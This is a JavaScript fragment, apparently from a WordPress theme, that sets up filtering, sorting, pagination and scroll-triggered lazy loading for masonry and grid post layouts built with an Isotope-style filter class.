$('.mode-masonry.jquery-filter, .mode-grid.jquery-filter:not(.dt-css-grid-wrap)').each(function () {
    var $this = $(this);
    var $container = $this.find('.iso-grid, .iso-container');

    var filterConfig = {
        order: $this.find('.filter-extras .filter-sorting a.act').attr('data-sort'),
        orderBy: $this.find('.filter-extras .filter-by a.act').attr('data-by'),
        curCategory: $this.find('.filter-categories a.act').attr('data-filter'),
        postsContainer: $container,
        categoryContainer: $this.find('.filter-categories'),
        orderByContainer: $this.find('.filter-extras .filter-by'),
        orderContainer: $this.find('.filter-extras .filter-sorting'),
        onCategoryFilter: function (event) {
            event.preventDefault();

            var item = $(this);
            var self = event.data.self;
            
             self.config.postsContainer.resetEffects();

            self._setAsActive(item);
            self.setCurCategory(item.attr('data-filter'));
            self._filterPosts();

            paginator.hideItem(self.getItems());
            paginator.reset(self.getFilteredItems());

            self.layout();
            self.config.postsContainer.IsoLayzrInitialisation();
            lazyLoading();
            loadingEffects();
        },
        onOrderFilter: function (event) {
            event.preventDefault();

            var item = $(this);
            var self = event.data.self;

             self.config.postsContainer.resetEffects();

            self._setAsActive(item);
            self.setOrder(item.attr('data-sort'));
            self._filterPosts();

            paginator.hideItem(self.getItems());
            paginator.reset(self.getFilteredItems());

            self.layout();
            self.config.postsContainer.IsoLayzrInitialisation();
            lazyLoading();
            loadingEffects();
        },
        onOrderByFilter: function (event) {
            event.preventDefault();

            var item = $(this);
            var self = event.data.self;

             self.config.postsContainer.resetEffects();

            self._setAsActive(item);
            self.setOrderBy(item.attr('data-by'));
            self._filterPosts();

            paginator.hideItem(self.getItems());
            paginator.reset(self.getFilteredItems());

            self.layout();
            self.config.postsContainer.IsoLayzrInitialisation();
            lazyLoading();
            loadingEffects();
        }
    };

    var isoFilter = new DTIsotopeFilter(filterConfig);
 

    switch ($this.attr('data-pagination-mode')) {
        case 'load-more':
            var paginator = new DTMasonryLoadMoreControls({
                loadMoreButtonClass: 'act button-load-more',
                loadMoreButtonLabel: dtLocal.moreButtonText.loadMore,
                postLimit: $this.attr('data-post-limit'),
                curPage: 0,
                items: isoFilter.getFilteredItems(),
                paginatorContainer: $this.find('.paginator'),
                onPaginate: function (event, onSetup) {
                    event.preventDefault();

                    var self = event.data.self;

                    self.setCurPage(self.getCurPage() + 1);
                    self._filterByCurPage();
                    isoFilter.layout();

                    if (!onSetup) {
                        self.appendControls();
                    }
                    loadingEffects();
                }
            });
            break;
        case 'pages':
            var paginator = new DTMasonryPaginationControls({
                previousButtonClass: 'nav-prev',
                previousButtonLabel: '<i class="fas fa-long-arrow-alt-left" aria-hidden="true"></i>',
                nextButtonClass: 'nav-next',
                nextButtonLabel: '<i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i>',
                postLimit: $this.attr('data-post-limit'),
                curPage: 1,
                pagesToShow: ($this.hasClass('show-all-pages') ? 999 : 5),
                items: isoFilter.getFilteredItems(),
                paginatorContainer: $this.find('.paginator'),
                onPaginate: function (event, onSetup) {
                    event.preventDefault();

                    var item = $(this);
                    var self = event.data.self;

                    self._setAsActive(item);
                    self.setCurPage(item.attr('data-page-num'));
                    self._filterByCurPage();
                    isoFilter.layout();

                    if (!onSetup) {
                        self.appendControls();
                        isoFilter.scrollToTopOfContainer();
                    }
                    
                    loadingEffects();
                }
            });
            break;
        default:
            // Dummy pagination.
            var paginator = new DTMasonryControls();
    }

    function lazyLoading() {
        if ($this.hasClass("lazy-loading-mode")) {
            var buttonOffset = $this.find('.button-load-more').offset();
            if (buttonOffset && $window.scrollTop() > (buttonOffset.top - $window.height()) / 2) {
                $this.find('.button-load-more').trigger('click');

            }

        }
    }

    $window.on('scroll', function () {
        lazyLoading();
    });
    lazyLoading();
});

}); // jQuery(document).ready();
